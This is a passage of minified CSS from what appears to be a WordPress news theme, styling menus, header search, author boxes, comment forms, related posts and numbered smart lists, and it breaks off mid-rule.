.td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category,.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category{left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tds_menu_active2 .tdb-menu>li>a:after,.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.tds_menu_active2 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active2 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active2 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active2 .tdb-menu>li.tdb-hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tds_menu_active2 .tdb-menu>li>a:after{background-color:transparent;height:100%;width:100%;border:3px solid #4db2ec}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:transparent;height:100%;width:100%;border:3px solid #4db2ec}.tds_menu_active3 .tdb-menu>li>a:after{height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{height:100%;z-index:-1}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#4db2ec;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdb_header_categories{margin-bottom:0;z-index:1000;clear:none}.tdb_header_categories .tdb-block-inner{display:inline-block}.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.tdb_header_categories .tdb-head-cat-toggle{cursor:pointer;text-align:center}.tdb_header_categories .tdb-head-cat-list{visibility:hidden;opacity:0;position:absolute;top:auto;left:0;width:210px;padding:15px 30px;background-color:#fff;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;z-index:10}.tdb_header_categories .tdb-head-cat-list-inner{display:flex;flex-wrap:wrap;margin:0 -10px}.tdb_header_categories .tdb-head-cat-item{padding:0 10px;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:20px}.tdb_header_categories .tdb-head-cat-item a{position:relative;padding:10px 0;display:block;background-size:cover;background-position:center center;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);overflow:hidden;pointer-events:auto}.tdb_header_categories .tdb-head-cat-item a:hover{color:#4db2ec}.tdb_header_categories .tdb-head-cat-item a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt{z-index:1}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans',arial,sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:#4db2ec}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle}.tdb-horiz-menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb_header_search{margin-bottom:0;z-index:1000;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb_header_search .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent #4db2ec}.tdb_header_search .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.tdb_header_search .tdb-search-icon,.tdb_header_search .tdb-search-txt{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb_header_search .tdb-search-txt{position:relative;line-height:1}.tdb_header_search .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb_header_search .tdb-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.tdb_header_search .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{position:relative;font-size:12px}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1;}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:#4db2ec}.tdc-dragged .tdb-block-menu ul,.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search,.tdc-dragged .tdb-head-cat-list{visibility:hidden !important;opacity:0 !important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:#4db2ec}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{position:relative;font-size:10px}.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdb_mobile_menu,.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_menu a,.tdb_mobile_search a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}#tdc-live-iframe .tdb_mobile_menu a,#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author,.tdb_single_date,.tdb_single_post_views{line-height:30px}.tdb_single_author a,.tdb_single_date a,.tdb_single_post_views a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdb_single_date time{vertical-align:middle}.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:'Open Sans',arial,sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdb_single_content{margin-bottom:0;*zoom:1;}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}}@media (max-width:767px){.tdb_single_content .tdc-a-ad{float:none}}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb-single-title{margin-bottom:7px}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdb_single_subtitle{margin-bottom:14px}.tdb_single_subtitle p{font-family:'Open Sans',arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;margin-bottom:0;color:#999}.tdb_single_subtitle.tdb-content-horiz-center{text-align:center}.tdb_single_subtitle.tdb-content-horiz-right{text-align:right}.tdb_single_featured_image,.tdb_single_bg_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right}.tdb_single_bg_featured_image{overflow:hidden}.tdb-featured-image-bg,.tdb-no-featured-img{background-color:#f1f1f1}.tdb-featured-image-bg{background-position:center center}.tdb-no-featured-img{width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdb_single_source,.tdb_single_via,.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans',arial,sans-serif;font-weight:600}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span,.tdb_single_source a,.tdb_single_via a,.tdb_single_tags a{font-size:11px}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span{text-transform:uppercase}.tdb_single_source a:hover,.tdb_single_via a:hover,.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;transition:all .2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all .2s;transition:all .2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdb_single_comments_count{line-height:30px}.tdb_single_comments .comments{margin-bottom:0}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .form-submit{margin-bottom:0}.tdb_single_comments .comment-respond:last-child{margin-bottom:0}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout4 .td-form-author,.tdb-comm-layout2 .td-form-email,.tdb-comm-layout4 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{width:50%}}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}@media (min-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author{margin-right:2%}}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 100%}}@media (min-width:767px){.tdb-comm-layout3 .td-form-email{margin-right:2%}}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}@media (max-width:767px){.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb_single_next_prev{*zoom:1;}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .5s ease;transition:color .5s ease}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdc-elements .td-post-sm .tdb-item{position:relative}.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before{content:'Smart List Ad' !important}.tdb_single_smartlist{margin-bottom:0}.tdb_single_smartlist .td-a-ad{clear:both;text-align:center}.tdb_single_smartlist .td-a-ad>div{margin-top:0}.tdb_single_smartlist .td-a-ad img{margin:0;width:100%}.tdb_single_smartlist .td-a-ad .adsbygoogle{margin-top:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title{display:block}.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before{content:'AD Placeholder'}.tdb-number-and-title{width:100%}.tdb-number-and-title h2{margin:0}.tdb-sml-current-item-nr span{display:block;background-color:#222;font-weight:700;text-align:center;color:#fff}.tdb-sml-current-item-title{font-weight:700}.tdb-slide-smart-list-figure img{display:inline-block;vertical-align:top}.tdb-sml-caption{font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;margin-top:5px;margin-bottom:21px}.tdb-sml-description{display:block}.tdb_smart_list_1 .tdb-sml-current-item-nr,.tdb_smart_list_2 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{display:table-cell}.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{vertical-align:middle}.tdb_smart_list_1{margin-top:38px}.tdb_smart_list_1 .tdb-item{margin-bottom:53px}.tdb_smart_list_1 .tdb-number-and-title{margin-bottom:21px;position:relative}.tdb_smart_list_1 h2{margin:2px 0 0}.tdb_smart_list_1 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px}.tdb_smart_list_1 .tdb-sml-current-item-title{width:100%;padding-left:19px;font-size:22px;line-height:26px}@media (max-width:767px){.tdb_smart_list_2{text-align:center}}.tdb_smart_list_2 .tdb-item{width:100%;padding:30px 0;border-bottom:1px solid #ededed}.tdb_smart_list_2 .tdb-item:first-child{padding-top:9px}.tdb_smart_list_2 .tdb-item:last-of-type{border-bottom:none}@media (min-width:767px){.tdb_smart_list_2 .tdb-item{display:flex}}@media (min-width:767px){.tdb_smart_list_2 .tdb-sml-info,.tdb_smart_list_2 .tdb-sml-figure{display:table-cell}.tdb_smart_list_2 .tdb-sml-info{flex:1;padding-right:20px}}@media (max-width:767px){.tdb_smart_list_2 h2{display:inline-block}}.tdb_smart_list_2 .tdb-sml-current-item-nr span{font-size:18px;min-width:32px;min-height:32px;line-height:32px}.tdb_smart_list_2 .tdb-sml-current-item-title{font-size:18px;line-height:24px;padding-left:14px}.tdb_smart_list_2 .tdb-sml-figure{vertical-align:top;width:150px}@media (max-width:767px){.tdb_smart_list_2 .tdb-sml-figure{display:inline-block}}.tdb_smart_list_2 .tdb-sml-caption{line-height:14px;margin-bottom:0}.tdb_smart_list_2 .tdb-sml-description{margin-top:11px}@-moz-document url-prefix(){.tdb_smart_list_2 .td-sml-current-item-nr{line-height:32px}}.tdb_smart_list_3{margin-top:38px}.tdb_smart_list_3 .tdb-item{margin-bottom:53px}.tdb_smart_list_3 .tdb-sml-figure{position:relative}.tdb_smart_list_3 .tdb-slide-smart-list-figure{position:relative}.tdb_smart_list_3 figcaption div:before{content:"";position:absolute;bottom:0;left:0;display:block;height:150%;width:100%;background:-webkit-gradient(linear,left top,left 